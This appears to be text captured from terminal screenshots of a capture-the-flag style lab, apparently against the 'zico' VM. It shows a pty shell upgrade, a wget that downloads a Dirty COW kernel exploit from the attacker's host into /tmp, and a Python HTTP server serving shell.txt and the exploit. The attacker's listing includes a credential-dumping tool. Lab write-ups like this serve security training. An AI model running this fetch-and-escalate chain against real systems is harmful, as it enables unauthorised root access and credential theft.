 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
$ python -c 'import pty;pty.spawn("/bin/sh")'
$ python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@zico:/var/www$ ls
ls
LICENSE    css      gulpfile.js  index.html  less
README.md  dbadmin  img          js          package.json
www-data@zico:/var/www$ cd /tmp
cd /tmp
www-data@zico:/tmp$ wget 192.168.10.149/dirty
wget 192.168.10.149/dirty
--2019-03-23 03:53:26--  http://192.168.10.149/dirty
Connecting to 192.168.10.149:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 18248 (18K) [application/octet-stream]
Saving to: `dirty'
将脏牛下载到靶机的/tmp
100%[======================================>] 18,248      61.4K/s   in 0.3s
2019-03-23 03:53:26 (61.4 KB/s) - `dirty' saved [18248/18248]
www-data@zico:/tmp$
root@kali: ~/桌面
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
192.168.10.155 - - [23/Mar/2019 11:42:49] "GET /shell.txt HTTP/1.1" 200 -
^CTraceback (most recent call last):
  File "/usr/lib/python2.7/runpy.py", line 174, in _run_module_as_main
    "__main__", fname, loader, pkg_name)
  File "/usr/lib/python2.7/runpy.py", line 72, in _run_code
    exec code in run_globals
  File "/usr/lib/python2.7/SimpleHTTPServer.py", line 235, in <module>
    test()
  File "/usr/lib/python2.7/SimpleHTTPServer.py", line 231, in test
    BaseHTTPServer.test(HandlerClass, ServerClass)
  File "/usr/lib/python2.7/BaseHTTPServer.py", line 610, in test
    httpd.serve_forever()
  File "/usr/lib/python2.7/SocketServer.py", line 231, in serve_forever
    poll_interval)
  File "/usr/lib/python2.7/SocketServer.py", line 150, in _eintr_retry
    return func(*args)
KeyboardInterrupt
root@kali:~/桌面# ls
abc.py  dirty.c      passwd.txt  shell.txt  user.txt
dirty   laZagne.exe  shell.py    sohu.html
root@kali:~/桌面# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
192.168.10.155 - - [23/Mar/2019 11:53:26] "GET /dirty HTTP/1.1" 200 -